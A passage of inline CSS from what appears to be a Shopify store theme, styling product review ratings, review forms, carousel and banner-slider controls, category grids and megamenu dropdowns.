i.spr-icon, .product-item-rating i.spr-icon {font-size: 13px;top: 0;width: 1.3em;height: 1.3em;margin-right: 2px;}.rating i.spr-icon.spr-icon-star-half-alt, .product-item-rating i.spr-icon.spr-icon-star-half-alt, .rating i.spr-icon.spr-icon-star, .product-item-rating i.spr-icon.spr-icon-star {color: #f82e56;}.rating .spr-badge-caption, .product-item-rating .spr-badge-caption {padding-left: 3px;}.product-item .rating, .product-item .product-item-rating {display: block;margin: 10px 0 0;}.product-item .rating i.spr-icon, .product-item .product-item-rating i.spr-icon {font-size: 12px;top: 0;width: 1.2em;height: 1.2em;margin-right: 1px;}.product-item .rating .spr-badge-caption, .product-item .product-item-rating .spr-badge-caption {display: none;}.product-item .rating .spr-badge[data-rating='0.0'], .product-item .product-item-rating .spr-badge[data-rating='0.0'] {display: none;}.product-variant-3 .product-item .rating {display: block;clear: both;}.product-info-block .spr-badge {display: inherit;}.product-info-block .spr-badge:before, .product-info-block .spr-badge:after {display: none;}.products-listview .product-item .rating i.spr-icon {font-size: 14px;margin-right: 2px;}#shopify-product-reviews .spr-container {padding: 0;border: 0;}#shopify-product-reviews .spr-container .spr-header-title, #shopify-product-reviews .spr-container .spr-review-header-title {font-size: 16px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: uppercase;padding: 0;margin: 0 0 5px 0;color: #333745;border: 0;}#shopify-product-reviews .spr-container h3.spr-review-header-title {font-size: 14px;}#shopify-product-reviews .spr-container .spr-review-header-byline {font-style: normal;font-size: 13px;opacity: 1;display: inline-block;color: #333745;}#shopify-product-reviews .spr-container .spr-review-header-byline strong {color: #f82e56;}#shopify-product-reviews .spr-container .spr-review-content {margin: 0;}#shopify-product-reviews .spr-container .spr-review-reportreview {font-size: 13px;line-height: 16px;}#shopify-product-reviews .spr-container .spr-review-content-body {font-size: 14px;line-height: 20px;}#shopify-product-reviews .spr-container .spr-form-label {font-size: 14px;line-height: 20px;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon, #shopify-product-reviews .spr-container .spr-starratings .spr-icon {font-size: 13px;top: 0;width: 1.3em;height: 1.3em;margin-right: 2px;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star {color: #f82e56;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-badge-caption, #shopify-product-reviews .spr-container .spr-starratings .spr-badge-caption {padding-left: 3px;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon {font-size: 18px;top: 0;width: 1.3em;height: 1.3em;margin-right: 2px;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star {color: #333745;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star:hover, #shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star.spr-icon-star-hover {color: #f82e56;opacity: 1;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-badge-caption {padding-left: 3px;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {display: block;width: 100%;height: 41px;padding: 6px 12px;font-size: 15px;line-height: 1.42857143;color: #969696;background-image: none;border: 1px solid #e8e8e8;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-webkit-box-shadow: none !important;box-shadow: none !important;margin-bottom: 25px;background-color: #f7f7f7;border-radius: 0;color: #333745;margin-bottom: 0;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating):focus {border-color: #333745;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)::-moz-placeholder {color: #8f8f8f;opacity: 1;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating):-ms-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)::-webkit-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)[disabled], #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)[readonly], fieldset[disabled] #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {cursor: not-allowed;background-color: #969696;opacity: 1;}textarea#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {height: auto;}#shopify-product-reviews .spr-container div.spr-form-input textarea {display: block;width: 100%;height: 41px;padding: 6px 12px;font-size: 15px;line-height: 1.42857143;color: #969696;background-image: none;border: 1px solid #e8e8e8;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-webkit-box-shadow: none !important;box-shadow: none !important;margin-bottom: 25px;background-color: #f7f7f7;border-radius: 0;color: #333745;margin-bottom: 0;height: 160px;}#shopify-product-reviews .spr-container div.spr-form-input textarea:focus {border-color: #333745;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);}#shopify-product-reviews .spr-container div.spr-form-input textarea::-moz-placeholder {color: #8f8f8f;opacity: 1;}#shopify-product-reviews .spr-container div.spr-form-input textarea:-ms-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container div.spr-form-input textarea::-webkit-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container div.spr-form-input textarea[disabled], #shopify-product-reviews .spr-container div.spr-form-input textarea[readonly], fieldset[disabled] #shopify-product-reviews .spr-container div.spr-form-input textarea {cursor: not-allowed;background-color: #969696;opacity: 1;}textarea#shopify-product-reviews .spr-container div.spr-form-input textarea {height: auto;}.rounded #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {border-radius: 4px;}.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {background-color: #f82e56;border-color: #f82e56;}html {padding-top: 0 !important;margin-top: 0 !important;}.sidebar-wrapper {top: 0 !important;}#admin_bar_iframe {margin-top: 0 !important;display: none !important;}.productStack {top: auto !important;}.errors {margin: 20px 0;font-family: 'Raleway', sans-serif;}.errors ul {display: inline-block;font-size: 14px;font-weight: 400;list-style: none;padding: 0;margin: 0;color: red;}.slick-prev, .slick-next {position: absolute;display: block;height: 21px;width: 21px;line-height: 0px;font-size: 0px;cursor: pointer;background: #333745;color: #ffffff;top: 50%;right: 15px;padding: 0;margin-top: -10px;border: none;outline: none;}.slick-prev:hover, .slick-next:hover, .slick-prev:focus, .slick-next:focus {outline: none;}.slick-prev:not(.slick-disabled):hover, .slick-next:not(.slick-disabled):hover {background: #f82e56;}.slick-prev.slick-disabled:hover, .slick-next.slick-disabled:hover {cursor: auto;}.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before {opacity: 0.25;}.slick-prev:before, .slick-next:before {font-family: 'icomoon-reg';font-size: 18px;line-height: 21px;color: #ffffff;opacity: 0.75;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.slick-prev {right: 23px;}.slick-prev[dir="rtl"] {left: auto;right: -25px;}.slick-prev:before {content: "\e923";}.slick-prev:before[dir="rtl"] {content: "\e922";}.slick-next {right: 0;}.slick-next[dir="rtl"] {left: -25px;right: auto;}.slick-next:before {content: "\e922";}.slick-next:before[dir="rtl"] {content: "\e923";}.product-vertical-carousel .slick-prev, .slick-vertical .slick-prev, .product-vertical-carousel .slick-next, .slick-vertical .slick-next {top: 0;margin-top: -35px;}.slick-dotted .slick-slider {margin-bottom: 10px;}.slick-dots {position: absolute;bottom: -10px;list-style: none;display: block;text-align: center;padding: 0;margin: 0;width: 100%;}.slick-dots li {position: relative;display: inline-block;height: 20px;width: 16px;margin: 0;padding: 0;cursor: pointer;}.slick-dots li button {border: 0;background: #e8e8e8;display: block;height: 8px;width: 8px;border-radius: 50%;outline: none;line-height: 0px;font-size: 0px;color: transparent;margin: 0;padding: 0;cursor: pointer;}.slick-dots li button:hover, .slick-dots li button:focus {outline: none;}.slick-dots li.slick-active button {background: #f82e56;}@media screen and (max-width: 991px) {.slick-prev, .slick-next {margin-top: -12px;}}.modal-dialog .product-info-block .product-actions .product-details {display: inline-block;}.modal-dialog .countdown-circle .countdown {min-height: 62px;}@media screen and (min-width: 992px) {.megamenu.department .nav > li > a:not(.menu-btn-special):after {display: none !important;}.page-header.dark:not(.is-sticky) .navbar .department .nav > li:hover > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .department .nav > li:hover > a:not(.menu-btn-special), .page-header.dark:not(.is-sticky) .navbar .department .nav > li.active > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .department .nav > li.active > a:not(.menu-btn-special) {padding-top: 10px;padding-bottom: 10px;}}@media (min-width: 1400px){body.boxed .page-header.fullboxed .container {width: 1370px;}}.content_short {margin-top:20px;}body {background-color: #fff !important;}.related_products .product-item-name a {font-size:12px;}.related_products .products-grid.product-variant-5 .product-item.large .product-item-details {padding:0px;}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-5:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 14px !important;}}.product-item-not-available span.text {font-size:12px !important;background: red;color: #fff;padding: 1em 1em !important;}.product-previews-carousel1 {width:100%;float:left;}.product-previews-carousel1 > a {display: block;width: calc(33.333% - 30px);margin: 0 15px;float: left;min-height: 200px;}.product-previews-carousel1 > a img {width: 100%;}.megamenu li.sub-menu a:after {color: #444;content: '▾';}#previewsGallery a img {width:100px;padding-bottom: 10px;}.page-footer.fullboxed > .container {width: 100% !important;padding-left: 0;padding-right: 0;}.mobile-only {display:none;}@media screen and (max-width: 767px) {.page-header.is-sticky .header-logo img {max-width: 100%;}.mobile-only {display:block !important;}.desktop-only {display:none !important;}.product-previews-carousel .slick-slide img {max-width:80% !important;}}</style>




<style> h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {color: #333745;text-decoration: none;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color: #f82e56;text-decoration: none;}.shopify-section .block, .page-main .block:not(:first-child) {margin-top: 50px;}.page-main .block:first-of-type {margin-top: 0;}.mt-0 {margin-top: 0 !important;}.mt-2 {margin-top: 20px !important;}.mt-3 {margin-top: 30px !important;}.mt-4 {margin-top: 40px !important;}.mt-5 {margin-top: 50px !important;}.block.fullboxed {padding: 50px 0;}@media screen and (max-width: 991px) {.block.fullboxed {padding: 30px 0;}.shopify-section .block, .page-main .block:not(:first-child) {margin-top: 30px;}}@media screen and (max-width: 767px) {.block:not(.full-nopad) .row:not([class*=' '])>*:not(:first-child):not([class*='col-xs']) {margin-top: 15px;}}@media screen and (max-width: 480px) {.products-grid.two-mobile .product-item-rating {display: none !important;}}body.page-index .page-footer.home-mt-0 {margin-top: 0 !important;}.bnslider-wrapper {position: relative;}.bnslider {overflow: hidden;height: 325px;margin-bottom: 0;}.bnslider>* {opacity: 0;visibility: hidden;transition: opacity 1s ease;}.bnslider.slick-initialized>* {opacity: 1;visibility: visible;}.bnslider.bnslider--md {height: 500px;}.bnslider.bnslider--lg {height: 575px;}.bnslider-link, .bnslider-link:hover, .bnslider-link:focus, .bnslider-link:active {color: inherit !important;}.bnslider.bnslider--fullheight {height: 100vh;min-height: 575px;background: #9e9e9e;max-height: 100vh !important;}@media only screen and (min-width: 768px) {.bnslider {height: 475px;min-height: 475px;}.bnslider.bnslider--md {height: 650px;min-height: 650px;max-height: calc(100vh - 85px);}.bnslider.bnslider--lg {height: 775px;min-height: 775px;max-height: calc(100vh - 85px);}.bnslider.bnslider--fullheight {min-height: 775px;}}@media only screen and (max-width: 767px) {.bnslider {height: 375px;min-height: 375px;max-height: calc(100vh - 85px);}.bnslider.bnslider--md {height: 450px;min-height: 450px;max-height: calc(100vh - 85px);}.bnslider.bnslider--lg {height: 575px;min-height: 575px;max-height: calc(100vh - 85px);}}.bnslider .bnslider-slide, .bnslider .slick-list, .bnslider .slick-track {height: 100%;}.bnslider .slick-prev, .bnslider .slick-next {top: 50%;margin-top: -25px;height: 50px;width: 50px;background: transparent;z-index: 1;opacity: 0;transition: .2s;}.bnslider .slick-prev:before, .bnslider .slick-next:before {font-size: 46px;line-height: 33px;color: #fff;}@media only screen and (max-width: 991px) {.bnslider .slick-prev, .bnslider .slick-next {display: none !important;}}.bnslider:hover .slick-prev, .bnslider:hover .slick-next {opacity: 1;}.bnslider .slick-prev {left: 25px;}.bnslider .slick-prev:before {padding-right: 3px;}.bnslider .slick-next {right: 25px;}.bnslider .slick-next:before {padding-left: 3px;}.bnslider .slick-dots {top: 50%;bottom: auto;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);left: auto;right: 25px;width: 30px;padding: 5px;}.bnslider .slick-dots li {width: 20px;height: 20px;display: block;position: relative;margin: 0 0 -1px;border-radius: 0;opacity: 1;}.bnslider .slick-dots li button {width: 12px;height: 12px;background: transparent;position: relative;top: 3px;left: 3px;}.bnslider .slick-dots li:after {content: '';position: absolute;top: 3px;left: 3px;width: 12px;height: 12px;border-radius: 50%;border: 1px solid #333745;}.bnslider .slick-dots li:hover:after {background-color: #333745;opacity: 0.7;}.bnslider .slick-dots li.slick-active:after {background-color: #333745;}.video-is-playing .slick-dots {display: none !important;}.bnslider-pause-stop {display: block;}.is-paused .bnslider-pause-stop {display: none;}.bnslider-pause-play {display: none;}.is-paused .bnslider-pause-play {display: block;}.bnslider-slide {position: relative;overflow: hidden;}.bnslider-image {transition: opacity 0.8s cubic-bezier(0.44, 0.13, 0.48, 0.87);position: absolute;top: 0;left: 0;opacity: 0;height: 100%;width: 100%;background-repeat: no-repeat;background-size: cover;background-position: center center;z-index: 1;}.bnslider-image.bg-left {background-position: center left;}.bnslider-image.bg-right {background-position: center right;}.bnslider-image.bg-bottom {background-position: bottom center;}.bnslider-image.bg-top {background-position: top center;}.bnslider-image.bg-bottom.bg-left {background-position: bottom left;}.bnslider-image.bg-bottom.bg-right {background-position: bottom right;}.bnslider-image.bg-top.bg-left {background-position: top left;}.bnslider-image.bg-top.bg-right {background-position: top right;}.slick-initialized .bnslider-image, .no-js .bnslider-image {opacity: 1;}.bnslider-slide--background-video .bnslider-image {opacity: 0;}.no-autoplay .bnslider-image {opacity: 1;}.ie9 .bnslider-slide {z-index: 1 !important;}.ie9 .slick-dots {z-index: 2;}.bnslider-text-wrap {height: 100%;}.bnslider-link .bnslider-text-wrap {cursor: inherit;}.bnslider-link .bnslider-text-wrap [data-xpos][data-ypos] {position: absolute;}.bnslider-link, .bnslider-link:hover {text-decoration: none;}.bnslider-slide--has-background-video .bnslider-text-wrap {padding-top: 165px;}.video-is-playing .bnslider-text-wrap {display: none;}.bnslider-slide.video-is-paused .bnslider-text-wrap {display: none;}.bnslider-text-content {text-align: center;position: absolute;width: 100%;top: 0;left: 0;height: 100%;z-index: 3;}body.boxed .block:not(.fullwidth):not(.fullboxed) .bnslider-text-content {padding-left: 30px;padding-right: 30px;}.slick-active .bnslider-text-content, .no-js .bnslider-text-content {opacity: 1;}.bnslider-slide--has-background-video::after {content: '';position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 2;}.bnslider-video {display: none;position: absolute;left: 0;top: 0;z-index: 2;}.bnslider-video--background {position: relative;visibility: hidden;opacity: 0;transition: all 0.2s ease-in;height: 100%;}.autoplay .bnslider-video--background.video-is-loaded {display: block;visibility: visible;opacity: 1;}.bnslider-slide--background-video::after {content: '';display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 2;}.bnslider-video--box {display: none;opacity: 0;visibility: none;width: 100%;height: 100%;transition: all 0.2s ease-in;}.ie9 .bnslider-video--box {display: block;}.bnslider-slide.video-is-playing .bnslider-video--box, .bnslider-slide.video-is-paused .bnslider-video--box {display: block;visibility: visible;opacity: 1;}.bnslider-video-control {display: none;visibility: hidden;opacity: 0;position: absolute;padding: 5px;z-index: 4;transition: all 0.1s ease-out;}.bnslider-video-control:hover, .bnslider-video-control:focus {opacity: 0.7;}.video-loader {content: '';display: block;width: 40px;height: 40px;position: absolute;margin-left: -20px;margin-top: -20px;z-index: 4;color: #fff;bottom: 100px;right: 35px;font-size: 30px;line-height: 40px;text-align: center;}.video-is-loaded .video-loader, .video-is-playing .video-loader, .video-is-paused .video-loader, .autoplay .video-loader, .no-autoplay .video-loader {content: none;display: none;}.video-is-loading .video-loader, .autoplay .video-is-loading .video-loader, .no-autoplay .video-is-loading .video-loader {display: block;visibility: visible;opacity: 1;}.bnslider-video-control--play .bnslider-video--background {top: 50%;transform: translateY(-50%);}.bnslider-video-control--close, .bnslider-video-control--play {bottom: 80px;right: 30px;}.video-is-loaded .bnslider-video-control--play, .video-is-playing .bnslider-video-control--close, .bnslider-slide.video-is-paused .bnslider-video-control--close {display: flex;visibility: visible;opacity: 1;width: 70px;height: 70px;background: rgb(51, 55, 69, 0.2);border-radius: 100%;border: 0;align-items: center;justify-content: center;padding-left: 15px;box-sizing: border-box;cursor: pointer;transition: background .2s;}.video-is-playing .bnslider-video-control--close, .bnslider-slide.video-is-paused .bnslider-video-control--close {padding-left: 4px;}.video-is-loaded .bnslider-video-control--play div, .video-is-playing .bnslider-video-control--close div, .bnslider-slide.video-is-paused .bnslider-video-control--close div {width: 0;height: 0;border-left: 25px solid #fff;border-right: 10px solid transparent;border-top: 15px solid transparent;border-bottom: 15px solid transparent;transition: .1s border-width .1s;position: relative;}.video-is-playing .bnslider-video-control--close div, .bnslider-slide.video-is-paused .bnslider-video-control--close div {border: 0;width: 26px;height: 25px;}.video-is-loaded .bnslider-video-control--play:hover, .video-is-playing .bnslider-video-control--close:hover, .bnslider-slide.video-is-paused .bnslider-video-control--close:hover {background: rgb(51, 55, 69, 1);}.video-is-loaded .bnslider-video-control--play div:before, .video-is-playing .bnslider-video-control--close div:before, .bnslider-slide.video-is-paused .bnslider-video-control--close div:before {content: '';height: 0;width: 0;opacity: 0;background: #fff;position: absolute;left: 0;top: 0;transition: .1s width .1s;}.video-is-playing .bnslider-video-control--close div:before, .bnslider-slide.video-is-paused .bnslider-video-control--close div:before {height: 25px;width: 9px;opacity: 1;}.video-is-loaded .bnslider-video-control--play div:after, .video-is-playing .bnslider-video-control--close div:after, .bnslider-slide.video-is-paused .bnslider-video-control--close div:after {content: '';height: 0;width: 0px;opacity: 0;background: #fff;position: absolute;right: 0;top: 0;transition: .1s width .1s;}.video-is-playing .bnslider-video-control--close div:after, .bnslider-slide.video-is-paused .bnslider-video-control--close div:after {height: 25px;width: 9px;opacity: 1;}.video-is-loading .bnslider-video-control--play, .video-is-playing .bnslider-video-control--play, .bnslider-slide.video-is-paused .bnslider-video-control--play {display: none;visibility: hidden;opacity: 0;}.bnslider-video-control--close .icon {display: block;width: 20px;height: 20px;}button:hover .slider-control-icon .play {fill: #ffffff;}.bnslider-text-content {font-size: 4.5vw;}.bnslider-text-content .bnslider-text-content-flex {padding: 15px;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -ms-flexbox;display: flex;-ms-flex-align: center;align-items: center;-ms-flex-pack: center;justify-content: center;text-align: center;-ms-flex-direction: column;flex-direction: column;height: 100%;}.bnslider-text-content.txt-left .bnslider-text-content-flex {-ms-flex-align: start;align-items: flex-start;text-align: left;}.bnslider-text-content.txt-left .bnslider-text-content-flex .bnslider-text2-1, .bnslider-text-content.txt-left .bnslider-text-content-flex .bnslider-text2-2, .bnslider-text-content.txt-left .bnslider-text-content-flex .bnslider-text2-3 {float: left;}.bnslider-text-content.txt-right .bnslider-text-content-flex {-ms-flex-align: end;align-items: flex-end;text-align: right;}.bnslider-text-content.txt-right .bnslider-text-content-flex .bnslider-text2-1, .bnslider-text-content.txt-right .bnslider-text-content-flex .bnslider-text2-2, .bnslider-text-content.txt-right .bnslider-text-content-flex .bnslider-text2-3 {float: right;}.bnslider-text-content.txt-top .bnslider-text-content-flex {-ms-flex-pack: start;justify-content: flex-start;}.bnslider-text-content.txt-bottom .bnslider-text-content-flex {-ms-flex-pack: end;justify-content: flex-end;}.bnslider-text-content .btn-slider {margin-left: auto;margin-right: auto;}.bnslider-text-content.txt-left .btn-slider {margin-right: auto;margin-left: 0;}.bnslider-text-content.txt-right .btn-slider {margin-left: auto;margin-right: 0;}@media (min-width: 1500px) {.bnslider-text-content-flex.container {padding-left: 0;padding-right: 0;}}.slick-dotted .bnslider-text-content .bnslider-text-content-flex {padding-bottom: 80px;}.bnslider-text-content .bnslider-text-content-flex {font-size: 100px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>*:not(:first-child):not(.clearfix):not(.btn-slider):not([class^='text']) {margin-top: 25px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>.btn-slider {margin-top: 50px;}@media screen and (max-width: 1199px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 80px;}}@media screen and (max-width: 991px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 60px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>*:not(:first-child):not(.clearfix):not(.btn-slider):not([class^='text']) {margin-top: 20px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>.btn-slider {margin-top: 40px;}}@media screen and (max-width: 767px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 50px;}}@media screen and (max-width: 490px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 40px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>*:not(:first-child):not(.clearfix):not(.btn-slider):not([class^='text']) {margin-top: 15px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>.btn-slider {margin-top: 25px;}}.bnslider-text-content .bnslider-text-content-flex .btn-slider {display: inline-block;font-size: calc(10px + 0.6vw);line-height: 3.52em;font-weight: 700;text-transform: uppercase;padding: 0 1.5em;background-color: #f82e56;color: #fff;text-decoration: none;white-space: nowrap;transition: all 0.3s ease;}@media screen and (max-width: 767px) {.bnslider-text-content .bnslider-text-content-flex .btn-slider {line-height: 2em;padding: 0 0.6em;font-size: calc(0.4em + 0.6vw);}}.bnslider-text-content .bnslider-text-content-flex .btn-slider-alt {background-color: #333745;color: #fff;}.bnslider-text-content .bnslider-text-content-flex .btn-slider:hover {color: #fff;background-color: #333745;}.bnslider-text-content .bnslider-text-content-flex .btn-slider-alt:hover {color: #ff358b;color: #fff;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text {font-size: 1em;line-height: 1em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text span {color: #ff358b;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--lg {font-size: 1.1em;line-height: .75em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--md {font-size: 0.7em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--sm {font-size: 0.5em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--xs {font-size: 0.25em;line-height: 1.5em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--lg+.bnslider-text--lg, .bnslider-text-content .bnslider-text-content-flex .bnslider-text--md+.bnslider-text--md, .bnslider-text-content .bnslider-text-content-flex .bnslider-text--sm+.bnslider-text--sm, .bnslider-text-content .bnslider-text-content-flex .bnslider-text--xs+.bnslider-text--xs {margin-top: 0;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-left {-ms-flex-item-align: start;align-self: flex-start;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-right {-ms-flex-item-align: end;align-self: flex-end;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-right.bnslider-text--sm {margin-right: -0.3em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-right.bnslider-text--lg {margin-right: -0.15em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-center {-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.bnslider-text-content .bnslider-text-content-flex .btn-slider.text-left {margin-right: auto;margin-left: 0;}.bnslider-text-content .bnslider-text-content-flex .btn-slider.text-right {margin-left: auto;margin-right: 0;}.bnslider-text-content .bnslider-text-content-flex .btn-slider.text-center {margin-left: auto;margin-right: auto;}@media (max-width: 991px) {.col-md-6+.col-md-6 {margin-top: 30px;}}@media screen and (min-width: 1025px) {.btn-select-nomodal {display: none !important;}}@media screen and (max-width: 1024px) {.btn-select-nomodal {display: inline-block;}.btn-select-modal {display: none !important;}.quick-view-link.quick-view-btn {display: none;}}.categories .row {display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: -15px;margin-left: -15px;}.categories .row .category-block {height: calc(100% - 30px);}@media (min-width: 768px) {.categories .row .col-sm-3 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories .row .col-sm-4 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-sm-4 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-sm-4 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 992px) {.categories .row .col-md-3 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories.max-3 .row .col-md-3 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-md-3 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-md-3 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 1200px) {.categories .row .col-lg-2 {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}.categories.max-4 .row .col-lg-2 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories.max-3 .row .col-lg-2 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-lg-2 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-lg-2 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 1400px) {.categories .row .col-lg-2 {-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.categories.max-5 .row .col-lg-2 {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}.categories.max-4 .row .col-lg-2 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories.max-3 .row .col-lg-2 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-lg-2 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-lg-2 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (max-width: 768px) {.categories .row .col-xs-6 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-xs-6 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}  @media screen and (min-width: 992px) {.megamenu {display: inline-block;text-align: center;opacity: 1;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.megamenu .nav:after {content: '';position: absolute;z-index: 1;width: 0;top: 0;height: 72px;background: rgba(255, 255, 255, 0);-webkit-transition: all 0 ease;-o-transition: all 0 ease;transition: all 0 ease;}.navbar.disabled .megamenu {position: inherit;}.megamenu.unvisible {opacity: 0;}}.mega-dropdown .sub-menu {left: 0;width: 100%;}.sub-menu {position: absolute;top: 100%;opacity: 0;visibility: hidden;}.sub-menu .sub-menu-inside {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -ms-flexbox;display: flex;width: 100%;}.sub-menu > .container {position: static;background-color: #fff;padding: 20px 0 15px;-webkit-box-shadow: 0 -10px 10px -10px rgba(0, 0, 0, 